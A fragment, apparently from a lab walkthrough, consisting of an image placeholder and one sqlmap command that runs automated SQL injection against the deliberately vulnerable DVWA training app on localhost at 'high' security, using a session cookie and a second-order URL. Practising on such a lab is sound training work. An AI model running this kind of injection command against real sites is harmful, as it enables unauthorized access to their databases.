 sqlmap>python sqlmap.py "http://127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php" --data="id=1&Submit=Submit" --cookie="security=high;PHPSESSID=keuqaijadcudeooggiv3ch4gom" --second-url "http://127.0.0.1/dvwa/vulnerabilities/sqli/" --batch